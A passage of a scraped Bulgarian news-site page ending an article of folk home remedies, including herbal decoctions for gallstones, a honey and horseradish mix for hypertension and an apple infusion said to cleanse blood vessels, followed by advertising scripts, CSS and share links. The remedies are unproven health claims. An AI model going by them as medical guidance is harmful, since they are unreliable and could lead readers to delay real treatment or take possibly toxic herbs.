Закрепете го с бинт и оставете компреса до сутринта.<br />
Курсът на лечение е 1 месец.<br />
За прочистване и възстановяване стените на кръвоносните съдове</p>
<p>Измийте и нарежете 3 ябълки на едри парчета, поставете ги в емайлирана тенджера, залейте ги с 1 л вряща вода, поставете капака и я обвийте с одеяло за 4 часа. Без да изваждате ябълките от водата, ги смачкайте в тенджерата.<br />
Оставете ги да постоят още час, прецедете извлека и го пийте с мед половин час преди ядене и сън.<br />
При камъни в жлъчката<br />
По 80 г стръкове хвощ, корени от глухарче и от синя жлъчка; по 30 г стръкове пелин и змийско мляко и 200 г стръкове камшик се смесват. 2 с. л. дрога се вари 5 мин. в 500 мл вода. След като се прецеди, отварата се пие 4 пъти на ден по 1 винена чаша преди ядене.</p>
<div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><div class="td-visible-desktop">

<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js">
/* Vecherno.com - Under article - Desktop - 600x220 */
</script>

    <div id="_vidverto-74d3cbc48faba029e1de4c6b0c53f4be"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '6974';
          const anchor = document.getElementById('_vidverto-74d3cbc48faba029e1de4c6b0c53f4be');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



</div><p>При системно главоболие<br />
Пие се сокът от пресни картофи по 1/4 чаша 2 пъти на ден или 1 с. л. цвят от полска детелина се запарва в продължение на 30 минути. Прецежда се и се пие по половин чаша 3 пъти на ден.<br />
При хипертония<br />
Разбъркват се добре по 1 чаена чаша нектарен мед, сок от хрян, сок от моркови и сокът от 1 лимон. Приема се по 1-2 ч. л. от сместа по 3 пъти дневно 1 час преди хранене или 2 часа след хранене.</p>
<div class="td-a-ad id_inline_ad1 id_ad_content-horiz-center"><span class="td-adspot-title"></span>
<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>Лечението не бива да прекъсва в продължение на два месеца. Съхранявайте сместа в стъклен буркан, плътно затворен, на хладно и тъмно място.<br />
При задух<br />
4-5 стръка корени от иглика и отделно пет-шест листа се варят 20-30 минути. Отварата се прецежда, пие се топла със захар три пъти през деня преди ядене. Листата и корените се употребяват при катар в белия дроб, виене на свят и мигрена, като успокоително за сън, против подагра и ревматизъм.<br />
При безсъние<br />
По 3-4 стръка от жълта иглика, маточина и хмел се варят в 1 л вода, докато останат наполовина. Отварата се пие по 1 малка винена чаша 3 пъти дневно преди ядене.<br />
Източник: <a href="https://retro.bg/zdrave/domashnite-retsepti-za-zdrave-na-baba-rada_1161.html" target="_blank" rel="noopener noreferrer">Ретро</a><br />
<a class="se-box se-article" href="https://vijti.com/?p=64007" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Това красиво цвете е всъщност много лековита билка: Помага при депресия, гъбички, мозъчни и сърдечни проблеми</span></span><span class="se-box-text">Пасифлора е красиво цвете и същевременно лековито растение. Настойките от нея упражняват антисептичн…</span><span class="se-box-date">Apr 25 2019</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12633;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAFFsif2vyHJsw38BnPmMxO__lakVBaR7wDQEDVOIuq8g,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div></div></div><div class="td_block_wrap tdb_single_tags tdi_127_686 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_686" >
<style>
/* custom css */
.tdi_127_686 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_127_686 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_127_686 a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_686 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_686 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_686 span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_686 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_686 span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://vecherno.com/tag/%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b8-%d0%bb%d0%b5%d0%ba%d0%be%d0%b2%d0%b5/">домашни лекове</a></li><li><a href="https://vecherno.com/tag/%d0%bb%d0%b5%d0%ba/">лек</a></li><li><a href="https://vecherno.com/tag/%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-%d0%b1%d0%be%d0%bb%d0%b5%d1%81%d1%82%d0%b8/">лечение на болести</a></li><li><a href="https://vecherno.com/tag/%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0/">народна медицина</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_128_7c8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_7c8" >
<style>

/* inline tdc_css att */

.tdi_128_7c8{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_128_7c8 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_128_7c8 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_128_7c8" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b0%25d1%2588%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bb%25d0%25b5%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bd%25d0%25b0-%25d0%25b1%25d0%25b0%25d0%25b1%25d0%25b0-%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b0-%25d1%2581-%25d0%25ba%25d0%25be%25d0%25b8%25d1%2582%25d0%25be-%25d1%2589%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%94%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%82%D0%B5+%D0%BB%D0%B5%D0%BA%D0%BE%D0%B2%D0%B5+%D0%BD%D0%B0+%D0%B1%D0%B0%D0%B1%D0%B0+%D0%A0%D0%B0%D0%B4%D0%B0%2C+%D1%81+%D0%BA%D0%BE%D0%B8%D1%82%D0%BE+%D1%89%D0%B5+%D1%81%D1%82%D0%B5+%D0%BA%D0%B0%D1%82%D0%BE+%D1%87%D0%B8%D1%81%D1%82%D0%BE+%D0%BD%D0%BE%D0%B2%D0%B8&url=https%3A%2F%2Fvecherno.com%2F%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b0%25d1%2588%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bb%25d0%25b5%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bd%25d0%25b0-%25d0%25b1%25d0%25b0%25d0%25b1%25d0%25b0-%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b0-%25d1%2581-%25d0%25ba%25d0%25be%25d0%25b8%25d1%2582%25d0%25be-%25d1%2589%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b8%d1%82%d0%b5-%d0%bb%d0%b5%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-%d0%b1%d0%b0%d0%b1%d0%b0-%d1%80%d0%b0%d0%b4%d0%b0-%d1%81-%d0%ba%d0%be%d0%b8%d1%82%d0%be-%d1%89/&amp;media=https://vecherno.com/wp-content/uploads/2019/04/245d869ef7463d88ea4336d0135322b7475b3f91.jpeg&description=%D0%94%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%82%D0%B5+%D0%BB%D0%B5%D0%BA%D0%BE%D0%B2%D0%B5+%D0%BD%D0%B0+%D0%B1%D0%B0%D0%B1%D0%B0+%D0%A0%D0%B0%D0%B4%D0%B0%2C+%D1%81+%D0%BA%D0%BE%D0%B8%D1%82%D0%BE+%D1%89%D0%B5+%D1%81%D1%82%D0%B5+%D0%BA%D0%B0%D1%82%D0%BE+%D1%87%D0%B8%D1%81%D1%82%D0%BE+%D0%BD%D0%BE%D0%B2%D0%B8">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b8%d1%82%d0%b5-%d0%bb%d0%b5%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-%d0%b1%d0%b0%d0%b1%d0%b0-%d1%80%d0%b0%d0%b4%d0%b0-%d1%81-%d0%ba%d0%be%d0%b8%d1%82%d0%be-%d1%89/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%94%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%82%D0%B5+%D0%BB%D0%B5%D0%BA%D0%BE%D0%B2%D0%B5+%D0%BD%D0%B0+%D0%B1%D0%B0%D0%B1%D0%B0+%D0%A0%D0%B0%D0%B4%D0%B0%2C+%D1%81+%D0%BA%D0%BE%D0%B8%D1%82%D0%BE+%D1%89%D0%B5+%D1%81%D1%82%D0%B5+%D0%BA%D0%B0%D1%82%D0%BE+%D1%87%D0%B8%D1%81%D1%82%D0%BE+%D0%BD%D0%BE%D0%B2%D0%B8 %0A%0A https://vecherno.com/%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b8%d1%82%d0%b5-%d0%bb%d0%b5%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-%d0%b1%d0%b0%d0%b1%d0%b0-%d1%80%d0%b0%d0%b4%d0%b0-%d1%81-%d0%ba%d0%be%d0%b8%d1%82%d0%be-%d1%89/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128_7c8">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_130_86f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130_86f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130_86f,
				.tdi_130_86f .tdc-inner-columns{
				    display: block;
				}.tdi_130_86f .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_132_196  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_132_196{
                    vertical-align: baseline;
                }.tdi_132_196 .wpb_wrapper,
				.tdi_132_196 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_196 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134_786  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_134_786{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_786{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_786{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136_4af  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136_4af{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138_98f  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138_98f{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138_98f{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_98f{
margin-bottom:15px !important;
}
}

</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_139_481 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_139_481{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_481{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_481{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_481{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_481.td-a-rec{
					text-align: center;
				}.tdi_139_481 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop2under - 728x250 */
ea_spot = 12635;
ea_width = 728;
ea_height = 250;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBqEY8f3JZhEf0Hlp7t2cESRhsnePNjD-ngKiao76VXWC-u2II5cAnR";
</script>
<script src="//eadsrv.com/js/display.js"></script>

</div>

</div></div></div></div></div></div></div><div class="vc_column tdi_141_769  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_769{
                    vertical-align: baseline;
                }.tdi_141_769 .wpb_wrapper,
				.tdi_141_769 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_769 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_769 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141_769{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141_769{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141_769{
width:220px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_142_f74 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_142_f74{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142_f74{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_f74{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_f74.td-a-rec{
					text-align: center;
				}.tdi_142_f74 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
  <script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div><div class="td_block_wrap td_block_title tdi_143_9f9 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_143_9f9" >
<style>

/* inline tdc_css att */

.tdi_143_9f9{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_143_9f9 .td-block-title a,
				.tdi_143_9f9 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143_9f9 .td-block-title a,
				.tdi_143_9f9 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_9f9 .td-block-title a,
				.tdi_143_9f9 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143_9f9 .td-block-title a,
				.tdi_143_9f9 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Последни новини</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_144_76a td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_144_76a" >
<style>

/* inline tdc_css att */

.tdi_144_76a{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144_76a{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144_76a{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_144_76a .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_144_76a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_144_76a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_144_76a .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_144_76a .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_144_76a .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_144_76a .entry-thumb{
					background-position: center 50%;
				}.tdi_144_76a .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_144_76a .td-post-vid-time{
					display: block;
				}.tdi_144_76a .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_144_76a .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_144_76a .td-excerpt{
					margin: 8px 0 0;
				}.tdi_144_76a .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_144_76a .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_144_76a .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_144_76a .td-post-date,
				.tdi_144_76a .td-post-author-name span{
					display: inline-block;
				}.tdi_144_76a .entry-review-stars{
					display: inline-block;
				}.tdi_144_76a .td-icon-star,
                .tdi_144_76a .td-icon-star-empty,
                .tdi_144_76a .td-icon-star-half{
					font-size: 15px;
				}.tdi_144_76a .td-module-comments{
					display: none;
				}.tdi_144_76a .td-read-more{
					display: none;
				}.tdi_144_76a .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_144_76a .td-post-category:hover{
					color: #000000;
				}.tdi_144_76a .td-post-author-name a{
					color: #666666;
				}.tdi_144_76a .td-post-author-name:hover a{
					color: #000000;
				}.tdi_144_76a .td-editor-date,
				.tdi_144_76a .td-editor-date .td-post-author-name,
				.tdi_144_76a .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_144_76a .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_144_76a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144_76a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_76a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_76a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_76a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_76a .td-module-container:before{
					bottom: -18px;
				}.tdi_144_76a .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_144_76a .td-excerpt{
					display: none;
				}.tdi_144_76a .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_76a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_76a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_76a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_76a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_76a .td-module-container:before{
					bottom: -18px;
				}.tdi_144_76a .td-excerpt{
					display: none;
				}.tdi_144_76a .td-post-author-name{
					display: none;
				}.tdi_144_76a .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_144_76a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_76a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_76a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_76a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_76a .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_144_76a = new tdBlock();
block_tdi_144_76a.id = "tdi_144_76a";
block_tdi_144_76a.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 